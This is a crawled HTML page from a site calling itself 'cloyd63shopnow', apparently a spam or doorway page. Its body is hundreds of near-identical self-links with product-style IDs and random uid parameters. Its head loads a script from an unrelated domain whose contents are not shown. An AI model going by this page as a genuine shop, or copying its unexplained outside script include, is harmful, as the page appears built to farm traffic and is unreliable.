

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cloyd63shopnow.pages.dev/?pes=32879774293&uid=S33YI8zAhw
body_size: 20007
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="cloyd63shopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>cloyd63shopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">cloyd63shopnow.pages.dev</a></h1><p>cloyd63shopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001686440723&uid=wi9A2v7Adx">1005001686440723</a></li>
<li><a href="/?pes=32561989454&uid=z2GewdHt2F">32561989454</a></li>
<li><a href="/?pes=1005002352769078&uid=vCM6qGdcon">1005002352769078</a></li>
<li><a href="/?pes=4000006067333&uid=jHCjsuL9Ra">4000006067333</a></li>
<li><a href="/?pes=4000195390085&uid=K4IuDRopx0">4000195390085</a></li>
<li><a href="/?pes=1005001901947116&uid=HQDW341UIl">1005001901947116</a></li>
<li><a href="/?pes=33005503415&uid=xLDG2DVCzn">33005503415</a></li>
<li><a href="/?pes=4000255491817&uid=E8uRyVY1Z5">4000255491817</a></li>
<li><a href="/?pes=4000374043052&uid=qHudEOuCcW">4000374043052</a></li>
<li><a href="/?pes=4000483357537&uid=yLUjJ7EjXS">4000483357537</a></li>
<li><a href="/?pes=1005001298888110&uid=ObDqongK1L">1005001298888110</a></li>
<li><a href="/?pes=1005002172121646&uid=XrvHwB9v7o">1005002172121646</a></li>
<li><a href="/?pes=1005002400739714&uid=xrEJMeXsrO">1005002400739714</a></li>
<li><a href="/?pes=1005001714270956&uid=0U0ziedkCr">1005001714270956</a></li>
<li><a href="/?pes=32831649724&uid=Fy73zGbLRF">32831649724</a></li>
<li><a href="/?pes=4000136188755&uid=RFLa52v9bx">4000136188755</a></li>
<li><a href="/?pes=4001265371998&uid=1jvL7A8syl">4001265371998</a></li>
<li><a href="/?pes=32953786872&uid=7UmXbf4brw">32953786872</a></li>
<li><a href="/?pes=1005002278655158&uid=Dod9SeooZm">1005002278655158</a></li>
<li><a href="/?pes=32691013281&uid=ftxN2f2iNE">32691013281</a></li>
<li><a href="/?pes=4001175544599&uid=N6DwXdK04C">4001175544599</a></li>
<li><a href="/?pes=1005002240829740&uid=TW3lrJ7Rji">1005002240829740</a></li>
<li><a href="/?pes=1005002205357175&uid=OLtsS5narH">1005002205357175</a></li>
<li><a href="/?pes=1005002246485536&uid=IcP0CKO45o">1005002246485536</a></li>
<li><a href="/?pes=4000261013820&uid=dJIO28EaGf">4000261013820</a></li>
<li><a href="/?pes=1005002347320729&uid=nI6Qe6fgx5">1005002347320729</a></li>
<li><a href="/?pes=1005001700351892&uid=yorHpeRLDU">1005001700351892</a></li>
<li><a href="/?pes=1005002338965661&uid=dMtddcmO8F">1005002338965661</a></li>
<li><a href="/?pes=32951345756&uid=fJ8AWDOfmR">32951345756</a></li>
<li><a href="/?pes=32956012369&uid=Pr7rygMQc9">32956012369</a></li>
<li><a href="/?pes=4001035955207&uid=aS5DTxulQ5">4001035955207</a></li>
<li><a href="/?pes=32774957464&uid=JvI0hTmuuR">32774957464</a></li>
<li><a href="/?pes=4001019126913&uid=xb5FNmWV8m">4001019126913</a></li>
<li><a href="/?pes=4000418023532&uid=j5R9jlblBy">4000418023532</a></li>
<li><a href="/?pes=4000178333544&uid=4RVHwbNuSK">4000178333544</a></li>
<li><a href="/?pes=33043261728&uid=odaco3SXFh">33043261728</a></li>
<li><a href="/?pes=1005002557860590&uid=fU0OpYjvIR">1005002557860590</a></li>
<li><a href="/?pes=1005002023415544&uid=KEuymANsLP">1005002023415544</a></li>
<li><a href="/?pes=4000166527454&uid=835TAJB5OG">4000166527454</a></li>
<li><a href="/?pes=32748812633&uid=VgSIPMgUjU">32748812633</a></li>
<li><a href="/?pes=32853878264&uid=jYASht4egT">32853878264</a></li>
<li><a href="/?pes=1005001792975075&uid=ymrB8jhFtP">1005001792975075</a></li>
<li><a href="/?pes=4001290683069&uid=Zoz75nPjfT">4001290683069</a></li>
<li><a href="/?pes=32838411443&uid=eeN83yOOTf">32838411443</a></li>
<li><a href="/?pes=1005001889227306&uid=E3JXmi5NVD">1005001889227306</a></li>
<li><a href="/?pes=1005001571297979&uid=lBb2SPYRU3">1005001571297979</a></li>
<li><a href="/?pes=4000314954973&uid=RvsMKrArZ7">4000314954973</a></li>
<li><a href="/?pes=4001289345865&uid=jydP2TbZR8">4001289345865</a></li>
<li><a href="/?pes=33050814564&uid=h0zwxM0R9B">33050814564</a></li>
<li><a href="/?pes=4000686959935&uid=BmInpAcMTB">4000686959935</a></li>
<li><a href="/?pes=32950233960&uid=ujEqN6TiiM">32950233960</a></li>
<li><a href="/?pes=1005001515831427&uid=EaCyRUFW1T">1005001515831427</a></li>
<li><a href="/?pes=1005001459381534&uid=tmpB9qEQQ0">1005001459381534</a></li>
<li><a href="/?pes=32857431813&uid=awjF14kYYu">32857431813</a></li>
<li><a href="/?pes=1005001669234833&uid=B9Sx1YO1OK">1005001669234833</a></li>
<li><a href="/?pes=4000332436524&uid=ug6sHH18Ve">4000332436524</a></li>
<li><a href="/?pes=1005002398998076&uid=3R1IlgIfOv">1005002398998076</a></li>
<li><a href="/?pes=33008595383&uid=ZeTydPA9up">33008595383</a></li>
<li><a href="/?pes=1005001621977697&uid=DAhIBrYg1U">1005001621977697</a></li>
<li><a href="/?pes=32785884095&uid=cuH2mDhCU2">32785884095</a></li>
<li><a href="/?pes=4000251975156&uid=x5HIgML3H8">4000251975156</a></li>
<li><a href="/?pes=4001097728148&uid=fpvApq1Hre">4001097728148</a></li>
<li><a href="/?pes=32958303131&uid=nPlsINBbfb">32958303131</a></li>
<li><a href="/?pes=32671759328&uid=mL3tKqJMXC">32671759328</a></li>
<li><a href="/?pes=1005002288468050&uid=Y242YTQTpl">1005002288468050</a></li>
<li><a href="/?pes=1005002273585012&uid=ly7waEkFGV">1005002273585012</a></li>
<li><a href="/?pes=1005001670167324&uid=MPXSTZH6iG">1005001670167324</a></li>
<li><a href="/?pes=32710564593&uid=uzWSd5Yhrd">32710564593</a></li>
<li><a href="/?pes=33012305201&uid=5cLIpirXuC">33012305201</a></li>
<li><a href="/?pes=32825380249&uid=H7JYlhZziT">32825380249</a></li>
<li><a href="/?pes=4001044202643&uid=HhFvkTpYnO">4001044202643</a></li>
<li><a href="/?pes=4000925904376&uid=HLSKJOBrbd">4000925904376</a></li>
<li><a href="/?pes=4000313390232&uid=clGJx66TRQ">4000313390232</a></li>
<li><a href="/?pes=1005001627577475&uid=eKAEMSB1rz">1005001627577475</a></li>
<li><a href="/?pes=32962693143&uid=FhAT5Tjrkn">32962693143</a></li>
<li><a href="/?pes=1005001994519526&uid=9lH2BsORQM">1005001994519526</a></li>
<li><a href="/?pes=1005001669332831&uid=PkfgEQhG3x">1005001669332831</a></li>
<li><a href="/?pes=1005001968057024&uid=7Abrifzwl3">1005001968057024</a></li>
<li><a href="/?pes=1005001657167056&uid=QfTk88w1vc">1005001657167056</a></li>
<li><a href="/?pes=4000159892433&uid=YsaHxmGsMT">4000159892433</a></li>
<li><a href="/?pes=1005002238160966&uid=0Xx2QnEX8Q">1005002238160966</a></li>
<li><a href="/?pes=32432889545&uid=SStuPVSJtY">32432889545</a></li>
<li><a href="/?pes=32995577432&uid=6lN0Kp6VwJ">32995577432</a></li>
<li><a href="/?pes=4000416050356&uid=MVyMA1nez1">4000416050356</a></li>
<li><a href="/?pes=1005001678854701&uid=nIs52QOQtK">1005001678854701</a></li>
<li><a href="/?pes=4001279980094&uid=QahO6HjWGb">4001279980094</a></li>
<li><a href="/?pes=1005002324031666&uid=hhJTefpsxl">1005002324031666</a></li>
<li><a href="/?pes=1005001524230652&uid=p0nMe8LdK3">1005001524230652</a></li>
<li><a href="/?pes=4000755586322&uid=ppe8vMIOdV">4000755586322</a></li>
<li><a href="/?pes=1005001275439371&uid=iVl84f6Mza">1005001275439371</a></li>
<li><a href="/?pes=1005001915890376&uid=ET1muVDkdG">1005001915890376</a></li>
<li><a href="/?pes=4000549716065&uid=bMynCbQ8lD">4000549716065</a></li>
<li><a href="/?pes=1005002003360535&uid=iTS4heZTDg">1005002003360535</a></li>
<li><a href="/?pes=33034345598&uid=v1MvlpxXQ1">33034345598</a></li>
<li><a href="/?pes=32857784796&uid=iAsBlnRsXg">32857784796</a></li>
<li><a href="/?pes=4000290821442&uid=j0hr6LoIow">4000290821442</a></li>
<li><a href="/?pes=33012112814&uid=3Hac7kUPcX">33012112814</a></li>
<li><a href="/?pes=4000500477155&uid=BajCYMp8Q8">4000500477155</a></li>
<li><a href="/?pes=1005001462767498&uid=gkhSs8OZUj">1005001462767498</a></li>
<li><a href="/?pes=4000987345883&uid=uoyvcIY3bx">4000987345883</a></li>
<li><a href="/?pes=32875950623&uid=DLrTthviIp">32875950623</a></li>
<li><a href="/?pes=4001236042304&uid=A7GRV1oHG4">4001236042304</a></li>
<li><a href="/?pes=1005001405248911&uid=jA8jad4JDB">1005001405248911</a></li>
<li><a href="/?pes=4001245876513&uid=hUmWiIAI97">4001245876513</a></li>
<li><a href="/?pes=4001196156293&uid=iud1RGthny">4001196156293</a></li>
<li><a href="/?pes=1005002366059535&uid=0Csm0o3cbB">1005002366059535</a></li>
<li><a href="/?pes=1005002483947727&uid=GTGrNxHcB5">1005002483947727</a></li>
<li><a href="/?pes=32867122121&uid=VFuoOV9GtD">32867122121</a></li>
<li><a href="/?pes=33039750775&uid=4d4eyOkaLQ">33039750775</a></li>
<li><a href="/?pes=1005001839326281&uid=fgvJkypaRP">1005001839326281</a></li>
<li><a href="/?pes=4001169034955&uid=WWhp3siiCz">4001169034955</a></li>
<li><a href="/?pes=32950103892&uid=iJCsX8r95f">32950103892</a></li>
<li><a href="/?pes=1388251906&uid=b7A7LSMaw6">1388251906</a></li>
<li><a href="/?pes=4001023346872&uid=kkS7CUzCGP">4001023346872</a></li>
<li><a href="/?pes=33016218026&uid=MZNGiGs3Rf">33016218026</a></li>
<li><a href="/?pes=1005001946740419&uid=ZHjAbdA8Ch">1005001946740419</a></li>
<li><a href="/?pes=4000244401976&uid=OsBREtYbGR">4000244401976</a></li>
<li><a href="/?pes=1005002466751608&uid=9ZDkJPgyEq">1005002466751608</a></li>
<li><a href="/?pes=1005002099838805&uid=4mcfRNvj0D">1005002099838805</a></li>
<li><a href="/?pes=32815488785&uid=8IzEJI9HS2">32815488785</a></li>
<li><a href="/?pes=4001156061592&uid=jieDK31eKu">4001156061592</a></li>
<li><a href="/?pes=1005002478684297&uid=nVwdYhuv8r">1005002478684297</a></li>
<li><a href="/?pes=4000786066494&uid=3gl80WztAT">4000786066494</a></li>
<li><a href="/?pes=1005001864893821&uid=BbSNX3JQc2">1005001864893821</a></li>
<li><a href="/?pes=1005002017865569&uid=Fb7FPtj19v">1005002017865569</a></li>
<li><a href="/?pes=1005002282579037&uid=4BxU25434c">1005002282579037</a></li>
<li><a href="/?pes=1005002094408811&uid=MCXMXnbChs">1005002094408811</a></li>
<li><a href="/?pes=1005001994696572&uid=8hkQ6D49lG">1005001994696572</a></li>
<li><a href="/?pes=1005002260477216&uid=D8FS6FtMBV">1005002260477216</a></li>
<li><a href="/?pes=32918281555&uid=YStpBeXshc">32918281555</a></li>
<li><a href="/?pes=32916753416&uid=bbfpR6kTqD">32916753416</a></li>
<li><a href="/?pes=32986263663&uid=Ydd3gRXWxs">32986263663</a></li>
<li><a href="/?pes=32959405878&uid=tvpLsofPo0">32959405878</a></li>
<li><a href="/?pes=1005001948307328&uid=cvG7JU7uHb">1005001948307328</a></li>
<li><a href="/?pes=4001132347945&uid=WrrTtXc19i">4001132347945</a></li>
<li><a href="/?pes=33018984974&uid=6lRGGtv5G0">33018984974</a></li>
<li><a href="/?pes=32832064136&uid=3zJotXwQwC">32832064136</a></li>
<li><a href="/?pes=1005002337879739&uid=THw2bsU5Zx">1005002337879739</a></li>
<li><a href="/?pes=4000168088729&uid=87bQTZSNBo">4000168088729</a></li>
<li><a href="/?pes=4001066700657&uid=gBAzIMybpT">4001066700657</a></li>
<li><a href="/?pes=4001260406512&uid=GyZXBiAnWV">4001260406512</a></li>
<li><a href="/?pes=32949572197&uid=O8jokLOQUo">32949572197</a></li>
<li><a href="/?pes=32865951109&uid=7pBzUgZ4Ov">32865951109</a></li>
<li><a href="/?pes=1005001869691000&uid=EFE1wDMigp">1005001869691000</a></li>
<li><a href="/?pes=32985685144&uid=ctUphIi3hg">32985685144</a></li>
<li><a href="/?pes=1005002213950887&uid=BhdgzweCuj">1005002213950887</a></li>
<li><a href="/?pes=1005001929262697&uid=Vzx4xBpZcM">1005001929262697</a></li>
<li><a href="/?pes=4000229117405&uid=5Gm0pkiFFA">4000229117405</a></li>
<li><a href="/?pes=1005001624954365&uid=rxs5rktfz4">1005001624954365</a></li>
<li><a href="/?pes=1005001698773745&uid=DEkhDPnaHv">1005001698773745</a></li>
<li><a href="/?pes=4001143400206&uid=8T65vIqOdr">4001143400206</a></li>
<li><a href="/?pes=32988595869&uid=3oX00NwHZL">32988595869</a></li>
<li><a href="/?pes=1005001597781111&uid=m1AwSUH2cn">1005001597781111</a></li>
<li><a href="/?pes=1005001475731600&uid=JCSHN8KU6q">1005001475731600</a></li>
<li><a href="/?pes=4000201875693&uid=yMSE6CVvgs">4000201875693</a></li>
<li><a href="/?pes=1005002277624592&uid=70PhA0j2C7">1005002277624592</a></li>
<li><a href="/?pes=4000404653153&uid=XvGzlXu0Jy">4000404653153</a></li>
<li><a href="/?pes=1005002256306176&uid=oLFjeBWXaE">1005002256306176</a></li>
<li><a href="/?pes=1005001491161738&uid=j5ns5oX83p">1005001491161738</a></li>
<li><a href="/?pes=1005002837881872&uid=rJXlEzHiLv">1005002837881872</a></li>
<li><a href="/?pes=32851641680&uid=ZnutQvdfnZ">32851641680</a></li>
<li><a href="/?pes=4000800108345&uid=HvqWloe9B7">4000800108345</a></li>
<li><a href="/?pes=1005001308898028&uid=IBPmCsfUKp">1005001308898028</a></li>
<li><a href="/?pes=4001015390021&uid=1murKbgBbJ">4001015390021</a></li>
<li><a href="/?pes=32962604761&uid=CCwTyfc4P0">32962604761</a></li>
<li><a href="/?pes=4000991235839&uid=kswlparYPN">4000991235839</a></li>
<li><a href="/?pes=1005001705442100&uid=krbHPupmeH">1005001705442100</a></li>
<li><a href="/?pes=32824155485&uid=XK80RIemkE">32824155485</a></li>
<li><a href="/?pes=4000151676467&uid=i7GFQg4yzT">4000151676467</a></li>
<li><a href="/?pes=1005001446108831&uid=YPjQVzfrZQ">1005001446108831</a></li>
<li><a href="/?pes=1005001742718186&uid=VLJQIL9ObZ">1005001742718186</a></li>
<li><a href="/?pes=4000544854171&uid=4QCXwZd14W">4000544854171</a></li>
<li><a href="/?pes=1005001902976515&uid=Y8RgokzX3B">1005001902976515</a></li>
<li><a href="/?pes=4001315628885&uid=8Hp4VzWqOO">4001315628885</a></li>
<li><a href="/?pes=4000511689568&uid=7VKXYCAFMJ">4000511689568</a></li>
<li><a href="/?pes=1005002598776128&uid=Y1x5QdSrG1">1005002598776128</a></li>
<li><a href="/?pes=32897901529&uid=9NBSoKOgE5">32897901529</a></li>
<li><a href="/?pes=1005001572246857&uid=N7H61Defcn">1005001572246857</a></li>
<li><a href="/?pes=32830289064&uid=M2lhYzj4eR">32830289064</a></li>
<li><a href="/?pes=1005001489905384&uid=9G4TkoY8io">1005001489905384</a></li>
<li><a href="/?pes=4000577046870&uid=BWARBLfwx4">4000577046870</a></li>
<li><a href="/?pes=1005002267933544&uid=WdDcAS95S4">1005002267933544</a></li>
<li><a href="/?pes=4000797141574&uid=KhPcEJAeuY">4000797141574</a></li>
<li><a href="/?pes=1005002697842075&uid=HiO586NUot">1005002697842075</a></li>
<li><a href="/?pes=4000906975980&uid=Pe2mW3IqAO">4000906975980</a></li>
<li><a href="/?pes=4000639934774&uid=w3IFaqI8MT">4000639934774</a></li>
<li><a href="/?pes=32858231580&uid=TDYgVIHeuK">32858231580</a></li>
<li><a href="/?pes=4000296595605&uid=VTV7Vzpm0p">4000296595605</a></li>
<li><a href="/?pes=4000829069514&uid=4dbvgxInJ3">4000829069514</a></li>
<li><a href="/?pes=1005002525905980&uid=6jLb5EVY4e">1005002525905980</a></li>
<li><a href="/?pes=1005001481700485&uid=TSAmXAxZjU">1005001481700485</a></li>
<li><a href="/?pes=1005001419180413&uid=qvpjAhjGXC">1005001419180413</a></li>
<li><a href="/?pes=1005001786261903&uid=IWsm4nc7fP">1005001786261903</a></li>
<li><a href="/?pes=1005001727827977&uid=LhA1ABoKnf">1005001727827977</a></li>
<li><a href="/?pes=1005001385675305&uid=V7FSr3VHyt">1005001385675305</a></li>
<li><a href="/?pes=33055365034&uid=U13XKeWIr9">33055365034</a></li>
<li><a href="/?pes=1005002080431584&uid=VgA1RGPHZ6">1005002080431584</a></li>
<li><a href="/?pes=33012583408&uid=Uhn4E6PY4S">33012583408</a></li>
<li><a href="/?pes=1005002571462818&uid=oYaZ31h9UR">1005002571462818</a></li>
<li><a href="/?pes=4000836689843&uid=QiZqaO42Fr">4000836689843</a></li>
<li><a href="/?pes=4000086747398&uid=Wjk7S2MxOf">4000086747398</a></li>
<li><a href="/?pes=1005001320828392&uid=pZbkomUjj2">1005001320828392</a></li>
<li><a href="/?pes=1005001868614902&uid=A0fz16yJhZ">1005001868614902</a></li>
<li><a href="/?pes=1005001830670889&uid=nUXtKIMaLR">1005001830670889</a></li>
<li><a href="/?pes=33043561194&uid=NnjyubCHdP">33043561194</a></li>
<li><a href="/?pes=32842929310&uid=7lMQDYcDKQ">32842929310</a></li>
<li><a href="/?pes=1005001976410807&uid=cySrobG1cJ">1005001976410807</a></li>
<li><a href="/?pes=1005001481718062&uid=bixMe1q0LT">1005001481718062</a></li>
<li><a href="/?pes=1005002348386727&uid=xgAyB2SWS7">1005002348386727</a></li>
<li><a href="/?pes=32838461090&uid=YVAUaQOr16">32838461090</a></li>
<li><a href="/?pes=33031209453&uid=nOaGafqwCs">33031209453</a></li>
<li><a href="/?pes=10000025778885&uid=xc4cUhcx3z">10000025778885</a></li>
<li><a href="/?pes=4001115288873&uid=tNOD0Zdoet">4001115288873</a></li>
<li><a href="/?pes=1005001640265142&uid=NTBLskaKqC">1005001640265142</a></li>
<li><a href="/?pes=1005002143824496&uid=1dd16f8Jkg">1005002143824496</a></li>
<li><a href="/?pes=4000223089002&uid=RU24mh0erd">4000223089002</a></li>
<li><a href="/?pes=1005001678477942&uid=mhfMl1Px9q">1005001678477942</a></li>
<li><a href="/?pes=1005002146997949&uid=d2UIs3sENw">1005002146997949</a></li>
<li><a href="/?pes=1005002345433810&uid=Yzg5w4VLSw">1005002345433810</a></li>
<li><a href="/?pes=32832977284&uid=3KRPofenP0">32832977284</a></li>
<li><a href="/?pes=1005001375000892&uid=Mws2A2VCo5">1005001375000892</a></li>
<li><a href="/?pes=1005002554417774&uid=YFaVZGh9wW">1005002554417774</a></li>
<li><a href="/?pes=1005002141678164&uid=mSfJV4orAs">1005002141678164</a></li>
<li><a href="/?pes=4000897845381&uid=IVq78pGxwI">4000897845381</a></li>
<li><a href="/?pes=4000369611172&uid=3FO1rYyzfj">4000369611172</a></li>
<li><a href="/?pes=4000096354379&uid=8KpE9GD25P">4000096354379</a></li>
<li><a href="/?pes=1005002482747698&uid=PTDc6zn1ZV">1005002482747698</a></li>
<li><a href="/?pes=4000137320357&uid=el1yWCFCm2">4000137320357</a></li>
<li><a href="/?pes=32859911404&uid=BogRAOb86B">32859911404</a></li>
<li><a href="/?pes=32879790278&uid=c8VG9UTsDs">32879790278</a></li>
<li><a href="/?pes=4000266255345&uid=4amuK7KRQy">4000266255345</a></li>
<li><a href="/?pes=32981279809&uid=VluN8yVLtr">32981279809</a></li>
<li><a href="/?pes=1005002089848942&uid=Tf6pUEhWHd">1005002089848942</a></li>
<li><a href="/?pes=32942795934&uid=ihDuWsQKCa">32942795934</a></li>
<li><a href="/?pes=32689601334&uid=lzDupEaxVA">32689601334</a></li>
<li><a href="/?pes=4000943549620&uid=PnVGcqOqOU">4000943549620</a></li>
<li><a href="/?pes=4001150150349&uid=ir2gA35rdz">4001150150349</a></li>
<li><a href="/?pes=4000085107276&uid=XkGxzOhc7e">4000085107276</a></li>
<li><a href="/?pes=1005002495795273&uid=F57ht5ACbW">1005002495795273</a></li>
<li><a href="/?pes=4001232022233&uid=HpYnCYq5Sx">4001232022233</a></li>
<li><a href="/?pes=4001013827828&uid=WGQ0NSQtw2">4001013827828</a></li>
<li><a href="/?pes=4000221909019&uid=zO0eAiivfl">4000221909019</a></li>
<li><a href="/?pes=1005002517052911&uid=5tou5FZuTW">1005002517052911</a></li>
<li><a href="/?pes=32379217195&uid=f1uy92dhIL">32379217195</a></li>
<li><a href="/?pes=32841845372&uid=JBB44E7xN9">32841845372</a></li>
<li><a href="/?pes=4000548053493&uid=m87BmJWBBB">4000548053493</a></li>
<li><a href="/?pes=32848044714&uid=yWFtJjTOQD">32848044714</a></li>
<li><a href="/?pes=4001225054759&uid=q3Eo9gHfFX">4001225054759</a></li>
<li><a href="/?pes=1005001314687623&uid=c1jYiNPvmd">1005001314687623</a></li>
<li><a href="/?pes=1000008701230&uid=NuCNkhkL3D">1000008701230</a></li>
<li><a href="/?pes=1005001792095503&uid=lmkk9q7ktj">1005001792095503</a></li>
<li><a href="/?pes=32878425943&uid=qiSfnsd0yY">32878425943</a></li>
<li><a href="/?pes=32988129403&uid=kz4Y79urjf">32988129403</a></li>
<li><a href="/?pes=1005002003343815&uid=MpeyE3ugjG">1005002003343815</a></li>
<li><a href="/?pes=32862762028&uid=SfuknUu3mp">32862762028</a></li>
<li><a href="/?pes=1005001763986174&uid=aTKzAcOcGR">1005001763986174</a></li>
<li><a href="/?pes=4001052636749&uid=Xggoohy0Vz">4001052636749</a></li>
<li><a href="/?pes=4000544777698&uid=VpNTq1UP0q">4000544777698</a></li>
<li><a href="/?pes=1005001765501863&uid=F6QnBOIJV4">1005001765501863</a></li>
<li><a href="/?pes=33027307786&uid=Qdkclv7AwL">33027307786</a></li>
<li><a href="/?pes=1005001665881147&uid=AKn1aMa0TG">1005001665881147</a></li>
<li><a href="/?pes=1005001383346795&uid=8V3XbQ7EYI">1005001383346795</a></li>
<li><a href="/?pes=4001333956698&uid=SdXl6J8CTp">4001333956698</a></li>
<li><a href="/?pes=4001203730311&uid=YCQ0VlkIgM">4001203730311</a></li>
<li><a href="/?pes=1005002275707792&uid=pD0QfVz1Uy">1005002275707792</a></li>
<li><a href="/?pes=1005002124565818&uid=dxstPHYLHs">1005002124565818</a></li>
<li><a href="/?pes=32955224198&uid=ksNLcx1X57">32955224198</a></li>
<li><a href="/?pes=32746819234&uid=rrqKsm0wvF">32746819234</a></li>
<li><a href="/?pes=4000108872300&uid=qoDj9TmWac">4000108872300</a></li>
<li><a href="/?pes=4000777299689&uid=VRzgGPsoou">4000777299689</a></li>
<li><a href="/?pes=4000179792444&uid=zAeEugIVCF">4000179792444</a></li>
<li><a href="/?pes=32992014837&uid=TpooE0qwj0">32992014837</a></li>
<li><a href="/?pes=32882370553&uid=cn60WFPKdN">32882370553</a></li>
<li><a href="/?pes=4001192428812&uid=5kRjdJFtQv">4001192428812</a></li>
<li><a href="/?pes=1005002624557164&uid=mSs8ShPZYJ">1005002624557164</a></li>
<li><a href="/?pes=32641972785&uid=YShtoESpiZ">32641972785</a></li>
<li><a href="/?pes=1005001391479248&uid=g4U84fF0hI">1005001391479248</a></li>
<li><a href="/?pes=32788036741&uid=AW1VyuD56v">32788036741</a></li>
<li><a href="/?pes=1005001683073610&uid=pbKfWS8lmd">1005001683073610</a></li>
<li><a href="/?pes=1005002714965541&uid=oGGe55tTgD">1005002714965541</a></li>
<li><a href="/?pes=1005001946220109&uid=B3smI67dht">1005001946220109</a></li>
<li><a href="/?pes=4000883157959&uid=SXEDJOzadf">4000883157959</a></li>
<li><a href="/?pes=32813583910&uid=J5Xy73QNRz">32813583910</a></li>
<li><a href="/?pes=32863201882&uid=7T0uW4JxXX">32863201882</a></li>
<li><a href="/?pes=1005002121043286&uid=N60SNvcHbU">1005002121043286</a></li>
<li><a href="/?pes=1005001450876902&uid=2SV648bzI2">1005001450876902</a></li>
<li><a href="/?pes=4000690542387&uid=9OGajn4LCE">4000690542387</a></li>
<li><a href="/?pes=1005001418943426&uid=pnJNNTsuOT">1005001418943426</a></li>
<li><a href="/?pes=1005002233594912&uid=LoujUhqt9J">1005002233594912</a></li>
